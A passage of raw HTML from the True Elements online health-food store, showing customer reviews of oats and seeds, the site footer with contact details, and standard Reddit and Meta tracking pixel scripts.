href='/products/raw-chia-seeds-best-for-weight-loss-500g#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Raw Chia Seeds 500gm </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/19/2025'> 12/19/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='55daeb21-fe37-460c-8c89-0051eb6a389e'>  <img class='jdgm-carousel-item__product-image' alt='Rolled Oats - 100% Dust Free, Uniform sized Oats' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Rolled_Oats_Gusseted_1kg_500x500.png?v=1757075567' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Rolled_Oats_Gusseted_1kg_1000x1000.png?v=1757075567'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Good product</div> <div class='jdgm-carousel-item__review-body'><p>I have been ordering from True Elements from years.. quality is very good</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Niti Shankar Srivastava </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/rolled-oats-protein-rich-oats-1#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Rolled Oats - 100% Dust Free, Uniform sized Oats </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/16/2025'> 12/16/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='9a711d8a-36af-41a8-a00f-4551faf588ba'>  <img class='jdgm-carousel-item__product-image' alt='Antioxidant Seeds Mix 250g' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/FOPs_Webside_Antioxidant_1dcdcedb-ff66-4fdc-bba9-f802378ba131_500x500.png?v=1766037364' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/FOPs_Webside_Antioxidant_1dcdcedb-ff66-4fdc-bba9-f802378ba131_1000x1000.png?v=1766037364'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Antioxidant Seeds Mix 250g</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Ankita . </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/antioxidant-seeds-mix#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Antioxidant Seeds Mix 250g </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/16/2025'> 12/16/2025 </div> </div> </div> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
</div>


</section>
                </main><div class="wrapper-footer"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19101339156718__footer-1" class="shopify-section shopify-section-group-footer-group"><link href="//true-elements.com/cdn/shop/t/37/assets/section-footer.css?v=1721651754714305571742021767" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-list-payment.css?v=14796597056156653981742021766" media="all" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-list-payment.css?v=14796597056156653981742021766" rel="stylesheet" type="text/css" media="all" /></noscript><style>.footer {--footer-heading-font-family: var(--font-family-1);--footer-heading-font-size : 15px;--footer-heading-font-weight : 600;
      --footer-heading-line-height : 22px;--footer-heading-letter-spacing : .05em;--footer-heading-text-transform : uppercase;--footer-link-font-family: var(--font-family-1);--footer-link-font-size : 12px;--footer-link-font-weight : 400;--footer-link-line-height : 28px;--footer-link-letter-spacing : .02em;--footer-link-text-transform : capitalize;--footer-heading-font-style:}
  .footer-block__item {margin-bottom: var(--block-margin-bottom)}
  .footer__content-top {padding-top: 35px;padding-bottom: 40px;}
  .footer-1 .list-social__item {margin-bottom: 15px}
  .footer-1 .footer-block__list-social .list-social {margin-left: 0}
  .footer-02 .footer__content-top {padding-top: 35px;padding-bottom: 40px}
  .footer-7 .footer__content-top {}
  .footer-7 .footer__content-text {background: }
  .footer-7 .footer__content-text .footer_text-wrapper p {color: }
  .footer-7 .footer__content-text .footer_text-wrapper a.button {color: ;border: 1px solid ;background-color: }
  .footer-7 .footer-block__details .rte h3,.footer-7 .footer-block__newsletter .footer-block__subheading .icon {fill: #ffffff}.footer__content-top{background: #232323}.footer-block__column .footer-block__heading,.footer-block__newsletter .footer-block__heading,.footer-block__newsletter .footer-block__subheading .text-store {color: #ffffff}.list-menu__item--link,.footer-block__details,.footer-block__details a,.footer-block__newsletter .footer-block__subheading,.footer-block__newsletter .footer-block__subheading a {color: #cfcfcf}.footer-block__newsletter .newsletter-form__button {box-shadow: none;}@media (max-width: 767px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
        .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}.footer-1 .footer__content-top {
      padding-bottom: 40px
    }
  }
  @media (max-width: 550px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
              .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}}
  @media (min-width: 1025px){
    .footer .container-full {padding-left: var(--spacing-l-r);padding-right: var(--spacing-l-r)}.list-menu__item--link:hover{color: #ffffff}.footer__content-top.footer__content-bg{background-attachment: fixed}.footer-7 .footer__content-text .footer_text-wrapper a.button:hover {color: ;border: 1px solid ;background-color: ;}
    .footer__content-top.enable_border_column .footer-block__item:after {background: #808080}
  }
  @media (min-width: 1800px){}
  @media (min-width: 767px) {
      .footer-7 .footer-block__newsletter .footer-block__subheading {margin-top: px}
  }
</style>
<footer class="footer footer-1 scroll-trigger animate--slide-in" style="--spacing-l-r: 60px" data-cascade><div class="footer__content-top">
      <div class="container container-1170">
        <div class="halo-row column-3"><div class="footer-block__item footer-block__column footer-block__link_list text-left  scroll-trigger animate--slide-in" style="--animation-order: ;--block-custom-width: 20%;--block-margin-bottom: 0px">
  <div class="footer-block__mobile"><h2 class="footer-block__heading" data-toggle-column-footer>Information</h2><div class="footer-block__list">
        <!--<ul class="list-unstyled"><li><a href="/collections/rohit-sharma-approved-breakfast" class="link link-underline list-menu__item--link"><span class="text">Rohit Sharma Approved Breakfast</span></a></li><li><a href="/collections/all" class="link link-underline list-menu__item--link"><span class="text">Shop</span></a></li><li><a href="https://true-elements.com/apps/shipway_track" class="link link-underline list-menu__item--link"><span class="text">Track Order</span></a></li><li><a href="/pages/contact" class="link link-underline list-menu__item--link"><span class="text">Contact Us</span></a></li><li><a href="https://true-elements.com/pages/recycle" class="link link-underline list-menu__item--link"><span class="text">Recycle with us</span></a></li><li><a href="/blogs/blogs-by-nutritionists" class="link link-underline list-menu__item--link"><span class="text">Blogs By Nutritionist</span></a></li><li><a href="https://true-elements.com/pages/bulk-order" class="link link-underline list-menu__item--link"><span class="text">Bulk Orders</span></a></li><li><a href="https://true-elements.com/pages/our-policy" class="link link-underline list-menu__item--link"><span class="text">Privacy Policy</span></a></li><li><a href="https://true-elements.com/pages/terms-and-conditions" class="link link-underline list-menu__item--link"><span class="text">Terms And Conditions</span></a></li><li><a href="https://www.true-elements.in/scratchpad/dashboard" class="link link-underline list-menu__item--link"><span class="text">Trace ingredient journey </span></a></li><li><a href="https://true-elements.com/blogs/news/news" class="link link-underline list-menu__item--link"><span class="text">Media</span></a></li><li><a href="https://true-elements.com/pages/disclaimer" class="link link-underline list-menu__item--link"><span class="text">Disclaimer </span></a></li></ul>-->
        <ul class="list-unstyled footer-content">
				 <li><a href="/collections/rohit-sharma-approved-breakfast" class="link link-underline list-menu__item--link">Rohit Sharma Approved Breakfast</a></li>
			

				<li><a class="footer--has-dropdown-title"><div><span>Shop</span><span class="icon-dropdown">
            <svg xmlns="http://www.w3.org/2000/svg" width="21.0" height="21.0" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </span></div></a>
				    <ul class="footer--level-2">
					   
							<li><a href="/collections/wholegrain-oats" class="link link-underline list-menu__item--link">Oats &amp; Oatmeal</a></li>
						
							<li><a href="/collections/muesli-wholegrain" class="link link-underline list-menu__item--link">Muesli</a></li>
						
							<li><a href="/collections/shakes-tea-honey" class="link link-underline list-menu__item--link">Shakes &amp; Tea</a></li>
						
							<li><a href="/collections/seeds-mix" class="link link-underline list-menu__item--link">Trial Mixes</a></li>
						
							<li><a href="/collections/raw-seeds" class="link link-underline list-menu__item--link">Raw Seeds </a></li>
						
							<li><a href="/collections/dryfruits" class="link link-underline list-menu__item--link">Dryfruits</a></li>
						
							<li><a href="/collections/healthy-snacks" class="link link-underline list-menu__item--link">Anytime Snacking</a></li>
						
					</ul>
				 </li>
			

				 <li><a href="https://true-elements.com/apps/shipway_track" class="link link-underline list-menu__item--link">Track Order</a></li>
			

				 <li><a href="/pages/contact" class="link link-underline list-menu__item--link">Contact Us</a></li>
			

				 <li><a href="https://true-elements.com/pages/recycle" class="link link-underline list-menu__item--link">Recycle with us</a></li>
			

				 <li><a href="/blogs/blogs-by-nutritionists" class="link link-underline list-menu__item--link">Blogs By Nutritionist</a></li>
			

				 <li><a href="https://true-elements.com/pages/bulk-order" class="link link-underline list-menu__item--link">Bulk Orders</a></li>
			

				 <li><a href="https://true-elements.com/pages/our-policy" class="link link-underline list-menu__item--link">Privacy Policy</a></li>
			

				 <li><a href="https://true-elements.com/pages/terms-and-conditions" class="link link-underline list-menu__item--link">Terms And Conditions</a></li>
			

				 <li><a href="https://www.true-elements.in/scratchpad/dashboard" class="link link-underline list-menu__item--link">Trace ingredient journey </a></li>
			

				 <li><a href="https://true-elements.com/blogs/news/news" class="link link-underline list-menu__item--link">Media</a></li>
			

				 <li><a href="https://true-elements.com/pages/disclaimer" class="link link-underline list-menu__item--link">Disclaimer </a></li>
			
</ul>
      </div></div>
</div>



<style>
  .footer-block__text[style^="--block-custom-width: 100%"] > div {text-align: center}
  .footer-block__text[style^="--block-custom-width: 100%"] .image_logo {width: max-content;margin-left: auto;margin-right: auto}@media (max-width: 1200px) {.footer-block__newsletter .newsletter-form__field-wrapper {flex-wrap: wrap}
  }
  @media (max-width: 1024px) {.footer-block__newsletter .newsletter-form__field-wrapper {flex-wrap: nowrap}}
  @media (max-width: 767px) {.footer-block__text{margin-bottom:30px}.footer-block__text:not(.block__text_first){margin-top:25px}}
  @media (min-width: 768px) and (max-width: 1200px) {.column-5 .footer-block__item.footer-block__text{width:100%}.column-5 .footer-block__item.footer-block__text.block__text_first{width:34%}}
</style>
<div class="footer-block__item footer-block__column footer-block__text block_text--  scroll-trigger animate--slide-in" style="--block-custom-width: 30%;--block-margin-bottom: 0px">
  <div class=""><h2 class="footer-block__heading" data-toggle-column-footer>Get in touch</h2><div class="footer-block__details has-content-piece" style="--icon-color: #f9f4f4; --icon-size: 16px; --content-spacing: 1px"><div class="rte">
        
          <p>We are available from 9:30am to 6:00pm - Monday to Friday</p>
        <div class="address-wrapper content-piece 12"><span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
  <path d="M168.3 499.2C116.1 435 0 279.4 0 192C0 85.96 85.96 0 192 0C298 0 384 85.96 384 192C384 279.4 267 435 215.7 499.2C203.4 514.5 180.6 514.5 168.3 499.2H168.3zM192 256C227.3 256 256 227.3 256 192C256 156.7 227.3 128 192 128C156.7 128 128 156.7 128 192C128 227.3 156.7 256 192 256z"></path>
</svg>
</span><div><p>S.No 254, Tirumalla Industry Estate, Phase 2 Road, Hinjawadi, Pune, Maharashtra, 411057</p></div>
          </div><div class="phone-wrapper content-piece"><span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone-alt" role="img" viewBox="0 0 512 512" class="svg-inline--fa fa-phone-alt fa-w-16 fa-7x"><path fill="currentColor" d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z" class=""></path></svg>
</span><div><p>7738442817</p></div>
            </div><div class="email-wrapper content-piece"><span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope" role="img" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 fa-7x"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z" class=""></path></svg>
</span><div><p>care@true-elements.com</p></div>
            </div></div>
    </div>
  </div>
<style>
    .footer-block__list-social.enable_bg_social .list-social__link.icon-facebook{background:#385a9a!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-instagram{background:#3e739d!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-pinterest,.footer-block__list-social.enable_bg_social .list-social__link.icon-tumblr,.footer-block__list-social.enable_bg_social .list-social__link.icon-youtube{background:#ec2327!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-tiktok{background:#000!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-snapchat{background:#e3da6d!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-twitter{background:#31b1df!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-vimeo{background:#4593d7!important}
    .footer-block__list-social .list-social__item{margin-right: 15px}   
    .footer-block__list-social .list-social__link:before {box-shadow: 0 0 0 2px #ffffff}

    .footer-block__list-social .list-social__link {color: #282828 !important;background: #ffffff;border: 1px solid #ffffff;padding: 12px}

    .footer-block__list-social .list-social__link svg {fill: #282828 !important;width: 12px !important;height: 12px !important}@media (min-width: 1025px){
        .footer-block__list-social .list-social__link:hover{color: #282828;border-color: #ffffff;background: #ffffff}
        .footer-block__list-social .list-social__link:hover svg{fill: #282828 !important}
    }
    @media (max-width: 1024px){}
</style><div class="footer-block__list-social scroll-trigger animate--slide-in" style="--margin-top: 35px"><h2 class="footer-block__heading">Follow us on</h2><div class="item clearfix"><ul class="list-unstyled list-social clearfix" role="list"><li class="list-social__item"><a href="https://www.facebook.com/trueelements.in" class="link link--text list-social__link icon-facebook"><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="icon icon-facebook"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class="visually-hidden">Facebook</span></a></li><li class="list-social__item"><a  href="https://www.instagram.com/true.elements/" class="link link--text list-social__link icon-instagram"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram"><g><path d="M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M256,152   c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M437,0H75C33.6,0,0,33.6,0,75v362   c0,41.4,33.6,75,75,75h362c41.4,0,75-33.6,75-75V75C512,33.6,478.4,0,437,0z M256,392c-74.399,0-135-60.601-135-135   c0-74.401,60.601-135,135-135s135,60.599,135,135C391,331.399,330.399,392,256,392z M421,122c-16.5,0-30-13.5-30-30s13.5-30,30-30   s30,13.5,30,30S437.5,122,421,122z M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z    M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M256,152c-57.9,0-105,47.1-105,105   s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z" /></g></svg><span class="visually-hidden">Instagram</span></a></li><li class="list-social__item"><a  href="https://www.youtube.com/channel/UC1T1ylFuw3CnZ4COia18tvA" class="link link--text list-social__link icon-youtube"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 100 70"><path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z"></svg>
<span class="visually-hidden">YouTube</span></a></li><li class="list-social__item"><a  href="https://twitter.com/trueelements" class="link link--text list-social__link icon-twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 35 35">
<path d="M20.3306 15.2794L31.4059 3H28.7809L19.1669 13.6616L11.4844 3H2.625L14.2406 19.124L2.625 32H5.25L15.4044 20.7397L23.5178 32H32.3772L20.3306 15.2794ZM16.7366 19.2649L15.5597 17.6595L6.195 4.885H10.2266L17.7822 15.1945L18.9591 16.7999L28.7831 30.202H24.7516L16.7366 19.2649Z"></path>
</svg>
<span class="visually-hidden">Twitter</span></a></li><li class="list-social__item">
      <a href="https://in.linkedin.com/company/true-elements-te" class="link list-social__link">
        <svg class="icon icon-linkein" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#282828" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path><path fill="#FFF" d="M12 19H17V36H12zM14.485 17h-.028C12.965 17 12 15.888 12 14.499 12 13.08 12.995 12 14.514 12c1.521 0 2.458 1.08 2.486 2.499C17 15.887 16.035 17 14.485 17zM36 36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698-1.501 0-2.313 1.012-2.707 1.99C24.957 25.543 25 26.511 25 27v9h-5V19h5v2.616C25.721 20.5 26.85 19 29.738 19c3.578 0 6.261 2.25 6.261 7.274L36 36 36 36z"></path>
</svg>
        <span class="visually-hidden">Linkein</span>
      </a>
    </li>
    </ul></div>  
</div></div>
<style>
   .footer-block__newsletter .footer-block__newsletter-form {max-width: 420px}
   .footer-block__newsletter .footer-block__newsletter-form #NewsletterForm--footer {border-radius: px}
   .footer-6 .footer-block__newsletter .footer-block__heading {font-size: var(--footer-heading-font-size);text-transform: capitalize}
   .footer-6 .footer__bottom .footer-block__newsletter .newsletter-form__field-wrapper {padding: 10px 0}
   .footer-6 .footer__bottom .footer-block__newsletter .field__input,.footer-6 .footer__bottom .footer-block__newsletter .newsletter-form__button {box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.15) !important}
   .footer-7 .footer-block__newsletter .footer-block__newsletter-form .field {margin-right: 0 !important}
   .footer-7 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button {width: var(--button-width);min-width: var(--button-width);text-overflow: unset;padding: 0;border-top-left-radius: 0;border-bottom-left-radius: 0}
   .footer-7 .footer-block__newsletter .newsletter-form__field-wrapper .button svg {width: 15px;height: 15px;margin: 0;position: relative;top: -2px}
   .footer-7 .footer-block__newsletter .footer-block__subheading .text-store {text-decoration: underline;text-underline-offset: 0.2em;margin-right: 6px}
   .footer-7 .footer-block__newsletter .footer-block__subheading .icon {width: 9px;height: 9px;padding: 0px}
   .footer-7 .footer-block__newsletter .field__input {border-top-right-radius: 0;border-bottom-right-radius: 0}
   .footer-block__newsletter .form--check {text-align: left;width: 100%;margin-top: 20px}
   .footer-block__newsletter .form--check label {max-width: 520px;position: relative;padding-top: 2px;padding-left: 40px;line-height: 30px;font-size: 14px;display: block;text-transform: unset}
   .footer-block__newsletter .form--check label:before{position:absolute;content:"";top:2.5px;left:0;border:1px solid #fff;width:25px;height:25px;cursor:pointer}
   .footer-block__newsletter .form--check label:after{content:'';width:16px;height:10px;position:absolute;top:6px;left:4px;border:2px solid #fff;border-top:none;border-right:none;background:rgba(255,255,255,0);transform:rotate(-45deg);transition:.1s}
   .footer-block__newsletter .form--check input[type=checkbox]:not(:checked) + label:after {opacity: 0;transform: scale(0) rotate(-45deg)}
   .footer-block__newsletter .form--check a{display:inline-block;text-decoration:underline;text-underline-position:under}
   .footer-block__newsletter .form--check p{margin:0}
   .footer-block__newsletter {margin-bottom: 0px;padding-bottom: 0px}
   .footer-block__newsletter .footer-block__subheading {margin-bottom: 0px;margin-top: 0px}
   .footer-block__newsletter .footer-block__newsletter-form .field {margin-right: -1px}
   @media (min-width: 768px) {
    .footer-block__top .footer-block__newsletter .item{margin-left:-15px;margin-right:-15px}
    .footer-block__newsletter-item{display:inline-block;vertical-align:top;padding-left:15px;padding-right:15px;width:50%}
    .footer-block__newsletter-content{text-align:left}
    .footer-block__newsletter-form{margin-top:0}
   }
   @media (min-width: 1025px) {.footer-block__top .footer-block__newsletter{width:74%}.footer-block__newsletter-form{padding-right:0}.footer-7 .footer-block__item.footer-block__newsletter{text-align:right}}
   @media (min-width: 1200px){
    .footer-6 .footer-block__bottom .footer-block__newsletter{display:flex;justify-content:center;align-items:center}
    .footer-6 .footer-block__bottom .footer-block__newsletter h2{margin-right:20px!important}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form{margin:0;width:auto}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form .field{width:245px}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:120px}
   }
   @media (min-width: 1200px) and (max-width: 1399px){.column-5 .footer-block__newsletter .newsletter-form__field-wrapper{display:block}.column-5 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:100%;margin-top:15px}.footer-7 .column-5 .footer-block__newsletter .newsletter-form__field-wrapper{display:flex}.footer-7 .column-5 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:40px;margin-top:0}}
   @media (min-width: 768px) and (max-width: 1200px) {.footer-7 .footer-block__item.footer-block__newsletter{text-align:left}.column-5 .footer-block__item.footer-block__newsletter{width:100%;margin-top:40px}}
   @media (min-width: 1920px){.footer-block__top .footer-block__newsletter{width: calc(100% - 460px)}}
   @media (max-width: 1199px) and (min-width: 992px) {.column-6 .footer-block__newsletter{width:100%;text-align:center;margin-bottom:40px;margin-top:20px}}
   @media (max-width: 1600px) {
    .footer-block__newsletter .footer-block__subheading {line-height: calc(var(--footer-link-line-height) - 10px)}
   }
   @media (max-width: 991px){.footer-block__newsletter.newsletter__style2{border-right:0}.footer-block__item.footer-block__newsletter{width:100%;margin-top:20px}.column-6 .footer-block__item.footer-block__newsletter{margin-top:7px}}
   @media (max-width: 767px) {.footer-block__item.footer-block__newsletter{width:100%}.footer-block__newsletter .footer-block__subheading{margin-bottom:7px!important}.footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form{margin:15px auto 10px}}
</style>
<div class="footer-block__item footer-block__column footer-block__newsletter newsletter__ text-left   scroll-trigger animate--slide-in" style="--block-custom-width: 40%;--block-margin-bottom: px"></div>

</div>
      </div>
    </div>

<style>.footer__content-bottom{background: #232323}.footer__content-bottom {padding-top: 0px;padding-bottom: 40px;border-top: 1px solid #282828;}.copyright__content{color: #cfcfcf}</style>
<div class="footer__content-bottom">
  <div class="container container-1170">
    <div class="footer-block__bottom  "><div class="footer__column-item footer__copyright">
          <div class="copyright__content" style="--font-size: 12px; --text-color: #cfcfcf"><p>True Elements. All Rights Reserved.</p></div>
        </div><div class="footer__column-item footer__shop_name"><small class="copyright__content"></small></div><div class="footer__column footer__column--info">
<div class="footer-block__list-payment footer__column-item footer__payment" style="--margin-top: 0px"><span class="visually-hidden">Payment methods</span>
  <ul class="list list-payment clearfix" role="list"></ul>
</div>
</div>
    </div>
  </div>
</div>

</footer>

<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_g1e5hd6yj069');rdt('track', 'PageVisit');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '926680889577461');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=926680889577461&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
  function initDropdownColumnsFooter() {
    var footerColumnTitle = document.querySelectorAll('.footer-1 [data-toggle-column-footer]');
    if (footerColumnTitle.length > 0) {
      for (i = 0; i < footerColumnTitle.length; i++) {
        (function (i) {
          footerColumnTitle[i].addEventListener('click', function (event) {
            var $this = event.target;
            if ($this.classList.contains('is-clicked')) {
              $this.classList.remove('is-clicked');
            } else {
              $this.classList.add('is-clicked');
            }
          });
        })(i);
      }
    }
  }
  initDropdownColumnsFooter();
</script>

 


<style> #shopify-section-sections--19101339156718__footer-1 .footer-block__app-store {margin-top: 0;} #shopify-section-sections--19101339156718__footer-1 .footer-block__heading {margin-bottom: 8px;} </style></div>
<!-- END sections: footer-group --></div>

            <section id="shopify-section-halo-toolbar-mobile" class="shopify-section"><link href="//true-elements.com/cdn/shop/t/37/assets/component-toolbar-mobile.css?v=72149224921095581421742021766" rel="stylesheet" type="text/css" media="all" />
<div class="halo-sticky-toolbar-mobile">
    <div class="bottom-bar">
        <ul class="bottom-bar--list"><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewbox="0 0 24 24">
  <path fill-rule="evenodd" d="M11.293 3.293a1 1 0 0 1 1.414 0l6 6 2 2a1 1 0 0 1-1.414 1.414L19 12.414V19a2 2 0 0 1-2 2h-3a1 1 0 0 1-1-1v-3h-2v3a1 1 0 0 1-1 1H7a2 2 0 0 1-2-2v-6.586l-.293.293a1 1 0 0 1-1.414-1.414l2-2 6-6Z" clip-rule="evenodd"></path>
</svg></span><span class="text">Home</span></a>
                    </li><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/collections/offers-at-995" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewbox="0 0 24 24">
  <path d="M13.849 4.22c-.684-1.626-3.014-1.626-3.698 0L8.397 8.387l-4.552.361c-1.775.14-2.495 2.331-1.142 3.477l3.468 2.937-1.06 4.392c-.413 1.713 1.472 3.067 2.992 2.149L12 19.35l3.897 2.354c1.52.918 3.405-.436 2.992-2.15l-1.06-4.39 3.468-2.938c1.353-1.146.633-3.336-1.142-3.477l-4.552-.36-1.754-4.17Z"></path>
</svg></span><span class="text">Get 4 at 888</span></a>
                    </li><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/collections/shop-our-best-sellers" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewbox="0 0 24 24">
